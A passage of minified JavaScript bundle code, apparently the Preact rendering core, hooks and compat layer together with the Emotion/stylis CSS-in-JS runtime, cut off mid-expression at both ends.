e}null!=p.componentWillUpdate&&p.componentWillUpdate(w,p.__s,k),null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(_,v,y)}))}p.context=k,p.props=w,p.state=p.__s,(d=e.__r)&&d(t),p.__d=!1,p.__v=t,p.__P=n,d=p.render(p.props,p.state,p.context),p.state=p.__s,null!=p.getChildContext&&(o=u(u({},o),p.getChildContext())),f||null==p.getSnapshotBeforeUpdate||(y=p.getSnapshotBeforeUpdate(_,v)),j=null!=d&&d.type==h&&null==d.key?d.props.children:d,g(n,Array.isArray(j)?j:[j],t,r,o,i,a,l,s,c),p.base=t.__e,t.__h=null,p.__h.length&&l.push(p),b&&(p.__E=p.__=null),p.__e=!1}else null==a&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=A(r.__e,t,r,o,i,a,l,c);(d=e.diffed)&&d(t)}catch(n){t.__v=null,(c||null!=a)&&(t.__e=s,t.__h=!!c,a[a.indexOf(s)]=null),e.__e(n,t,r)}return t.__e}function O(n,t){e.__c&&e.__c(t,n),n.some((function(t){try{n=t.__h,t.__h=[],n.some((function(e){e.call(t)}))}catch(n){e.__e(n,t.__v)}}))}function A(e,n,t,r,o,i,a,c){var u,d,p,f,h,m=t.props,_=n.props;if(o="svg"===n.type||o,null!=i)for(u=0;u<i.length;u++)if(null!=(d=i[u])&&((null===n.type?3===d.nodeType:d.localName===n.type)||e==d)){e=d,i[u]=null;break}if(null==e){if(null===n.type)return document.createTextNode(_);e=o?document.createElementNS("http://www.w3.org/2000/svg",n.type):document.createElement(n.type,_.is&&{is:_.is}),i=null,c=!1}if(null===n.type)m===_||c&&e.data===_||(e.data=_);else{if(null!=i&&(i=s.slice.call(e.childNodes)),p=(m=t.props||l).dangerouslySetInnerHTML,f=_.dangerouslySetInnerHTML,!c){if(null!=i)for(m={},h=0;h<e.attributes.length;h++)m[e.attributes[h].name]=e.attributes[h].value;(f||p)&&(f&&(p&&f.__html==p.__html||f.__html===e.innerHTML)||(e.innerHTML=f&&f.__html||""))}(function(e,n,t,r,o){var i;for(i in t)"children"===i||"key"===i||i in n||j(e,i,null,t[i],r);for(i in n)o&&"function"!=typeof n[i]||"children"===i||"key"===i||"value"===i||"checked"===i||t[i]===n[i]||j(e,i,n[i],t[i],r)})(e,_,m,o,c),f?n.__k=[]:(u=n.props.children,g(e,Array.isArray(u)?u:[u],n,t,r,"foreignObject"!==n.type&&o,i,a,l,c)),c||("value"in _&&void 0!==(u=_.value)&&(u!==e.value||"progress"===n.type&&!u)&&j(e,"value",u,m.value,!1),"checked"in _&&void 0!==(u=_.checked)&&u!==e.checked&&j(e,"checked",u,m.checked,!1))}return e}function z(n,t,r){try{"function"==typeof n?n(t):n.current=t}catch(n){e.__e(n,r)}}function I(n,t,r){var o,i,a;if(e.unmount&&e.unmount(n),(o=n.ref)&&(o.current&&o.current!==n.__e||z(o,null,t)),r||"function"==typeof n.type||(r=null!=(i=n.__e)),n.__e=n.__d=void 0,null!=(o=n.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(n){e.__e(n,t)}o.base=o.__P=null}if(o=n.__k)for(a=0;a<o.length;a++)o[a]&&I(o[a],t,r);null!=i&&d(i)}function E(e,n,t){return this.constructor(e,t)}function T(e,n){var t={__c:n="__cC"+a++,__:e,Consumer:function(e,n){return e.children(n)},Provider:function(e,t,r){return this.getChildContext||(t=[],(r={})[n]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some(y)},this.sub=function(e){t.push(e);var n=e.componentWillUnmount;e.componentWillUnmount=function(){t.splice(t.indexOf(e),1),n&&n.call(e)}}),e.children}};return t.Provider.__=t.Consumer.contextType=t}e={__e:function(e,n){for(var t,r,o,i=n.__h;n=n.__;)if((t=n.__c)&&!t.__)try{if((r=t.constructor)&&null!=r.getDerivedStateFromError&&(t.setState(r.getDerivedStateFromError(e)),o=t.__d),null!=t.componentDidCatch&&(t.componentDidCatch(e),o=t.__d),o)return n.__h=i,t.__E=t}catch(n){e=n}throw e},__v:0},m.prototype.setState=function(e,n){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=u({},this.state),"function"==typeof e&&(e=e(u({},t),this.props)),e&&u(t,e),null!=e&&this.__v&&(n&&this.__h.push(n),y(this))},m.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),y(this))},m.prototype.render=h,n=[],r="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,b.__r=0,i=l,a=0,t(62);var L,N,F,D=0,U=[],B=e.__b,R=e.__r,H=e.diffed,q=e.__c,$=e.unmount;function Z(n,t){e.__h&&e.__h(N,n,D||t),D=0;var r=N.__H||(N.__H={__:[],__h:[]});return n>=r.__.length&&r.__.push({}),r.__[n]}function W(e){return D=1,function(e,n,t){var r=Z(L++,2);return r.t=e,r.__c||(r.__=[t?t(n):oe(void 0,n),function(e){var n=r.t(r.__[0],e);r.__[0]!==n&&(r.__=[n,r.__[1]],r.__c.setState({}))}],r.__c=N),r.__}(oe,e)}function G(n,t){var r=Z(L++,3);!e.__s&&re(r.__H,t)&&(r.__=n,r.__H=t,N.__H.__h.push(r))}function V(n,t){var r=Z(L++,4);!e.__s&&re(r.__H,t)&&(r.__=n,r.__H=t,N.__h.push(r))}function X(e){return D=5,J((function(){return{current:e}}),[])}function J(e,n){var t=Z(L++,7);return re(t.__H,n)&&(t.__=e(),t.__H=n,t.__h=e),t.__}function K(e,n){return D=8,J((function(){return e}),n)}function Y(e){var n=N.context[e.__c],t=Z(L++,9);return t.__c=e,n?(null==t.__&&(t.__=!0,n.sub(N)),n.props.value):e.__}function Q(){U.forEach((function(n){if(n.__P)try{n.__H.__h.forEach(ne),n.__H.__h.forEach(te),n.__H.__h=[]}catch(t){n.__H.__h=[],e.__e(t,n.__v)}})),U=[]}e.__b=function(e){N=null,B&&B(e)},e.__r=function(e){R&&R(e),L=0;var n=(N=e.__c).__H;n&&(n.__h.forEach(ne),n.__h.forEach(te),n.__h=[])},e.diffed=function(n){H&&H(n);var t=n.__c;t&&t.__H&&t.__H.__h.length&&(1!==U.push(t)&&F===e.requestAnimationFrame||((F=e.requestAnimationFrame)||function(e){var n,t=function(){clearTimeout(r),ee&&cancelAnimationFrame(n),setTimeout(e)},r=setTimeout(t,100);ee&&(n=requestAnimationFrame(t))})(Q)),N=void 0},e.__c=function(n,t){t.some((function(n){try{n.__h.forEach(ne),n.__h=n.__h.filter((function(e){return!e.__||te(e)}))}catch(r){t.some((function(e){e.__h&&(e.__h=[])})),t=[],e.__e(r,n.__v)}})),q&&q(n,t)},e.unmount=function(n){$&&$(n);var t=n.__c;if(t&&t.__H)try{t.__H.__.forEach(ne)}catch(n){e.__e(n,t.__v)}};var ee="function"==typeof requestAnimationFrame;function ne(e){var n=N;"function"==typeof e.__c&&e.__c(),N=n}function te(e){var n=N;e.__c=e.__(),N=n}function re(e,n){return!e||e.length!==n.length||n.some((function(n,t){return n!==e[t]}))}function oe(e,n){return"function"==typeof n?n(e):n}function ie(e,n){for(var t in n)e[t]=n[t];return e}function ae(e,n){for(var t in e)if("__source"!==t&&!(t in n))return!0;for(var r in n)if("__source"!==r&&e[r]!==n[r])return!0;return!1}function le(e){this.props=e}(le.prototype=new m).isPureReactComponent=!0,le.prototype.shouldComponentUpdate=function(e,n){return ae(this.props,e)||ae(this.state,n)};var se=e.__b;e.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),se&&se(e)};var ce="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function ue(e){function n(n,t){var r=ie({},n);return delete r.ref,e(r,(t=n.ref||t)&&("object"!=typeof t||"current"in t)?t:null)}return n.$$typeof=ce,n.render=n,n.prototype.isReactComponent=n.__f=!0,n.displayName="ForwardRef("+(e.displayName||e.name)+")",n}var de=e.__e;function pe(e){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),(e=ie({},e)).__c=null,e.__k=e.__k&&e.__k.map(pe)),e}function fe(e){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(fe)),e}function he(){this.__u=0,this.t=null,this.__b=null}function me(e){var n=e.__.__c;return n&&n.__e&&n.__e(e)}function _e(){this.u=null,this.o=null}e.__e=function(e,n,t){if(e.then)for(var r,o=n;o=o.__;)if((r=o.__c)&&r.__c)return null==n.__e&&(n.__e=t.__e,n.__k=t.__k),r.__c(e,n);de(e,n,t)},(he.prototype=new m).__c=function(e,n){var t=n.__c,r=this;null==r.t&&(r.t=[]),r.t.push(t);var o=me(r.__v),i=!1,a=function(){i||(i=!0,t.componentWillUnmount=t.__c,o?o(l):l())};t.__c=t.componentWillUnmount,t.componentWillUnmount=function(){a(),t.__c&&t.__c()};var l=function(){var e;if(! --r.__u)for(r.__v.__k[0]=fe(r.state.__e),r.setState({__e:r.__b=null});e=r.t.pop();)e.forceUpdate()};!0===n.__h||r.__u++||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(a,a)},he.prototype.componentWillUnmount=function(){this.t=[]},he.prototype.render=function(e,n){this.__b&&(this.__v.__k&&(this.__v.__k[0]=pe(this.__b)),this.__b=null);var t=n.__e&&p(h,null,e.fallback);return t&&(t.__h=null),[p(h,null,n.__e?null:e.children),t]};var ve=function(e,n,t){if(++t[1]===t[0]&&e.o.delete(n),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(t=e.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;e.u=t=t[2]}};(_e.prototype=new m).__e=function(e){var n=this,t=me(n.__v),r=n.o.get(e);return r[0]++,function(o){var i=function(){n.props.revealOrder?(r.push(o),ve(n,e,r)):o()};t?t(i):i()}},_e.prototype.render=function(e){this.u=null,this.o=new Map;var n=w(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&n.reverse();for(var t=n.length;t--;)this.o.set(n[t],this.u=[1,0,this.u]);return e.children},_e.prototype.componentDidUpdate=_e.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(n,t){ve(e,t,n)}))};var ye="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,be=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,ge="undefined"!=typeof Symbol?/fil|che|rad/i:/fil|che|ra/i;m.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(m.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(n){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:n})}})}));var we=e.event;function xe(){}function ke(){return this.cancelBubble}function je(){return this.defaultPrevented}e.event=function(e){return we&&(e=we(e)),e.persist=xe,e.isPropagationStopped=ke,e.isDefaultPrevented=je,e.nativeEvent=e};var Se={configurable:!0,get:function(){return this.class}},Ce=e.vnode;e.vnode=function(e){var n=e.type,t=e.props,r=t;if("string"==typeof n){for(var o in r={},t){var i=t[o];"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===i?i="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+n)&&!ge.test(t.type)?o="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(o)?o=o.toLowerCase():be.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===i&&(i=void 0),r[o]=i}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=w(t.children).forEach((function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)}))),e.props=r}n&&t.class!=t.className&&(Se.enumerable="className"in t,null!=t.className&&(r.class=t.className),Object.defineProperty(r,"className",Se)),e.$$typeof=ye,Ce&&Ce(e)};var Me=e.__r;function Pe(){return Pe=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pe.apply(this,arguments)}function Oe(e){var n=Object.create(null);return function(t){return void 0===n[t]&&(n[t]=e(t)),n[t]}}e.__r=function(e){Me&&Me(e),e.__c};var Ae=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,ze=Oe((function(e){return Ae.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),Ie=function(){function e(e){var n=this;this._insertTag=function(e){var t;t=0===n.tags.length?n.insertionPoint?n.insertionPoint.nextSibling:n.prepend?n.container.firstChild:n.before:n.tags[n.tags.length-1].nextSibling,n.container.insertBefore(e,t),n.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var n=e.prototype;return n.hydrate=function(e){e.forEach(this._insertTag)},n.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var n=document.createElement("style");return n.setAttribute("data-emotion",e.key),void 0!==e.nonce&&n.setAttribute("nonce",e.nonce),n.appendChild(document.createTextNode("")),n.setAttribute("data-s",""),n}(this));var n=this.tags[this.tags.length-1];if(this.isSpeedy){var t=function(e){if(e.sheet)return e.sheet;for(var n=0;n<document.styleSheets.length;n++)if(document.styleSheets[n].ownerNode===e)return document.styleSheets[n]}(n);try{t.insertRule(e,t.cssRules.length)}catch(e){}}else n.appendChild(document.createTextNode(e));this.ctr++},n.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),Ee=Math.abs,Te=String.fromCharCode,Le=Object.assign;function Ne(e){return e.trim()}function Fe(e,n,t){return e.replace(n,t)}function De(e,n){return e.indexOf(n)}function Ue(e,n){return 0|e.charCodeAt(n)}function Be(e,n,t){return e.slice(n,t)}function Re(e){return e.length}function He(e){return e.length}function qe(e,n){return n.push(e),e}var $e=1,Ze=1,We=0,Ge=0,Ve=0,Xe="";function Je(e,n,t,r,o,i,a){return{value:e,root:n,parent:t,type:r,props:o,children:i,line:$e,column:Ze,length:a,return:""}}function Ke(e,n){return Le(Je("",null,null,"",null,null,0),e,{length:-e.length},n)}function Ye(){return Ve=Ge>0?Ue(Xe,--Ge):0,Ze--,10===Ve&&(Ze=1,$e--),Ve}function Qe(){return Ve=Ge<We?Ue(Xe,Ge++):0,Ze++,10===Ve&&(Ze=1,$e++),Ve}function en(){return Ue(Xe,Ge)}function nn(){return Ge}function tn(e,n){return Be(Xe,e,n)}function rn(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function on(e){return $e=Ze=1,We=Re(Xe=e),Ge=0,[]}function an(e){return Xe="",e}function ln(e){return Ne(tn(Ge-1,un(91===e?e+2:40===e?e+1:e)))}function sn(e){for(;(Ve=en())&&Ve<33;)Qe();return rn(e)>2||rn(Ve)>3?"":" "}function cn(e,n){for(;--n&&Qe()&&!(Ve<48||Ve>102||Ve>57&&Ve<65||Ve>70&&Ve<97););return tn(e,nn()+(n<6&&32==en()&&32==Qe()))}function un(e){for(;Qe();)switch(Ve){case e:return Ge;case 34:case 39:34!==e&&39!==e&&un(Ve);break;case 40:41===e&&un(e);break;case 92:Qe()}return Ge}function dn(e,n){for(;Qe()&&e+Ve!==57&&(e+Ve!==84||47!==en()););return"/*"+tn(n,Ge-1)+"*"+Te(47===e?e:Qe())}function pn(e){for(;!rn(en());)Qe();return tn(e,Ge)}var fn="-ms-",hn="-moz-",mn="-webkit-",_n="comm",vn="rule",yn="decl",bn="@keyframes";function gn(e,n){for(var t="",r=He(e),o=0;o<r;o++)t+=n(e[o],o,e,n)||"";return t}function wn(e,n,t,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case yn:return e.return=e.return||e.value;case _n:return"";case bn:return e.return=e.value+"{"+gn(e.children,r)+"}";case vn:e.value=e.props.join(",")}return Re(t=gn(e.children,r))?e.return=e.value+"{"+t+"}":""}function xn(e){return an(kn("",null,null,null,[""],e=on(e),0,[0],e))}function kn(e,n,t,r,o,i,a,l,s){for(var c=0,u=0,d=a,p=0,f=0,h=0,m=1,_=1,v=1,y=0,b="",g=o,w=i,x=r,k=b;_;)switch(h=y,y=Qe()){case 40:if(108!=h&&58==Ue(k,d-1)){-1!=De(k+=Fe(ln(y),"&","&\f"),"&\f")&&(v=-1);break}case 34:case 39:case 91:k+=ln(y);break;case 9:case 10:case 13:case 32:k+=sn(h);break;case 92:k+=cn(nn()-1,7);continue;case 47:switch(en()){case 42:case 47:qe(Sn(dn(Qe(),nn()),n,t),s);break;default:k+="/"}break;case 123*m:l[c++]=Re(k)*v;case 125*m:case 59:case 0:switch(y){case 0:case 125:_=0;case 59+u:-1==v&&(k=Fe(k,/\f/g,"")),f>0&&Re(k)-d&&qe(f>32?Cn(k+";",r,t,d-1):Cn(Fe(k," ","")+";",r,t,d-2),s);break;case 59:k+=";";default:if(qe(x=jn(k,n,t,c,u,o,l,b,g=[],w=[],d),i),123===y)if(0===u)kn(k,n,x,x,g,i,d,l,w);else switch(99===p&&110===Ue(k,3)?100:p){case 100:case 108:case 109:case 115:kn(e,x,x,r&&qe(jn(e,x,x,0,0,o,l,b,o,g=[],d),w),o,w,d,l,r?g:w);break;default:kn(k,x,x,x,[""],w,0,l,w)}}c=u=f=0,m=v=1,b=k="",d=a;break;case 58:d=1+Re(k),f=h;default:if(m<1)if(123==y)--m;else if(125==y&&0==m++&&125==Ye())continue;switch(k+=Te(y),y*m){case 38:v=u>0?1:(k+="\f",-1);break;case 44:l[c++]=(Re(k)-1)*v,v=1;break;case 64:45===en()&&(k+=ln(Qe())),p=en(),u=d=Re(b=k+=pn(nn())),y++;break;case 45:45===h&&2==Re(k)&&(m=0)}}return i}function jn(e,n,t,r,o,i,a,l,s,c,u){for(var d=o-1,p=0===o?i:[""],f=He(p),h=0,m=0,_=0;h<r;++h)for(var v=0,y=Be(e,d+1,d=Ee(m=a[h])),b=e;v<f;++v)(b=Ne(m>0?p[v]+" "+y:Fe(y,/&\f/g,p[v])))&&(s[_++]=b);return Je(e,n,t,0===o?vn:l,s,c,u)}function Sn(e,n,t){return Je(e,n,t,_n,Te(Ve),Be(e,2,-2),0)}function Cn(e,n,t,r){return Je(e,n,t,yn,Be(e,0,r),Be(e,r+1,-1),r)}var Mn=function(e,n,t){for(var r=0,o=0;r=o,o=en(),38===r&&12===o&&(n[t]=1),!rn(o);)Qe();return tn(e,Ge)},Pn=new WeakMap,On=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var n=e.value,t=e.parent,r=e.column===t.column&&e.line===t.line;"rule"!==t.type;)if(!(t=t.parent))return;if((1!==e.props.length||58===n.charCodeAt(0)||Pn.get(t))&&!r){Pn.set(e,!0);for(var o=[],i=function(e,n){return an(function(e,n){var t=-1,r=44;do{switch(rn(r)){case 0:38===r&&12===en()&&(n[t]=1),e[t]+=Mn(Ge-1,n,t);break;case 2:e[t]+=ln(r);break;case 4:if(44===r){e[++t]=58===en()?"&\f":"",n[t]=e[t].length;break}default:e[t]+=Te(r)}}while(r=Qe());return e}(on(e),n))}(n,o),a=t.props,l=0,s=0;l<i.length;l++)for(var c=0;c<a.length;c++,s++)e.props[s]=o[l]?i[l].replace(/&\f/g,a[c]):a[c]+" "+i[l]}}},An=function(e){if("decl"===e.type){var n=e.value;108===n.charCodeAt(0)&&98===n.charCodeAt(2)&&(e.return="",e.value="")}};function zn(e,n){switch(function(e,n){return 45^Ue(e,0)?(((n<<2^Ue(e,0))<<2^Ue(e,1))<<2^Ue(e,2))<<2^Ue(e,3):0}(e,n)){case 5103:return mn+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return mn+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return mn+e+hn+e+fn+e+e;case 6828:case 4268:return mn+e+fn+e+e;case 6165:return mn+e+fn+"flex-"+e+e;case 5187:return mn+e+Fe(e,/(\w+).+(:[^]+)/,mn+"box-$1$2"+fn+"flex-$1$2")+e;case 5443:return mn+e+fn+"flex-item-"+Fe(e,/flex-|-self/,"")+e;case 4675:return mn+e+fn+"flex-line-pack"+Fe(e,/align-content|flex-|-self/,"")+e;case 5548:return mn+e+fn+Fe(e,"shrink","negative")+e;case 5292:return mn+e+fn+Fe(e,"basis","preferred-size")+e;case 6060:return mn+"box-"+Fe(e,"-grow","")+mn+e+fn+Fe(e,"grow","positive")+e;case 4554:return mn+Fe(e,/([^-])(transform)/g,"$1"+mn+"$2")+e;case 6187:return Fe(Fe(Fe(e,/(zoom-|grab)/,mn+"$1"),/(image-set)/,mn+"$1"),e,"")+e;case 5495:case 3959:return Fe(e,/(image-set\([^]*)/,mn+"$1$`$1");case 4968:return Fe(Fe(e,/(.+:)(flex-)?(.*)/,mn+"box-pack:$3"+fn+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+mn+e+e;case 4095:case 3583:case 4068:case 2532:return Fe(e,/(.+)-inline(.+)/,mn+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Re(e)-1-n>6)switch(Ue(e,n+1)){case 109:if(45!==Ue(e,n+4))break;case 102:return Fe(e,/(.+:)(.+)-([^]+)/,"$1"+mn+"$2-$3$1"+hn+(108==Ue(e,n+3)?"$3":"$2-$3"))+e;case 115:return~De(e,"stretch")?zn(Fe(e,"stretch","fill-available"),n)+e:e}break;case 4949:if(115!==Ue(e,n+1))break;case 6444:switch(Ue(e,Re(e)-3-(~De(e,"!important")&&10))){case 107:return Fe(e,":",":"+mn)+e;case 101:return Fe(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+mn+(45===Ue(e,14)?"inline-":"")+"box$3$1"+mn+"$2$3$1"+fn+"$2box$3")+e}break;case 5936:switch(Ue(e,n+11)){case 114:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return mn+e+fn+e+e}return e}var In=[function(e,n,t,r){if(e.length>-1&&!e.return)switch(e.type){case yn:e.return=zn(e.value,e.length);break;case bn:return gn([Ke(e,{value:Fe(e.value,"@","@"+mn)})],r);case vn:if(e.length)return function(e,n){return e.map(n).join("")}(e.props,(function(n){switch(function(e,n){return(e=/(::plac\w+|:read-\w+)/.exec(e))?e[0]:e}(n)){case":read-only":case":read-write":return gn([Ke(e,{props:[Fe(n,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return gn([Ke(e,{props:[Fe(n,/:(plac\w+)/,":"+mn+"input-$1")]}),Ke(e,{props:[Fe(n,/:(plac\w+)/,":-moz-$1")]}),Ke(e,{props:[Fe(n,/:(plac\w+)/,fn+"input-$1")]})],r)}return""}))}}],En=function(e){var n=e.key;if("css"===n){var t=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(t,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var r,o,i=e.stylisPlugins||In,a={},l=[];r=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+n+' "]'),(function(e){for(var n=e.getAttribute("data-emotion").split(" "),t=1;t<n.length;t++)a[n[t]]=!0;l.push(e)}));var s,c,u,d,p=[wn,(d=function(e){s.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],f=(c=[On,An].concat(i,p),u=He(c),function(e,n,t,r){for(var o="",i=0;i<u;i++)o+=c[i](e,n,t,r)||"";return o});o=function(e,n,t,r){s=t,function(e){gn(xn(e),f)}(e?e+"{"+n.styles+"}":n.styles),r&&(h.inserted[n.name]=!0)};var h={key:n,sheet:new Ie({key:n,container:r,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:a,registered:{},insert:o};return h.sheet.hydrate(l),h},Tn={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},Ln=/[A-Z]|^ms/g,Nn=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Fn=function(e){return 45===e.charCodeAt(1)},Dn=function(e){return null!=e&&"boolean"!=typeof e},Un=Oe((function(e){return 